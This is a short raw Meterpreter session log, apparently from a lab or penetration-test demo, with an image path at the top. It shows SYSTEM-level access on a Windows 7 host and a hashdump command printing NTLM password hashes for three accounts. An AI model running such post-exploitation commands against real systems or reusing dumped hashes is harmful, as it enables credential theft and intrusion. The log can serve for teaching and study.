 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : HARIS-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haris:1000:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6:::
meterpreter >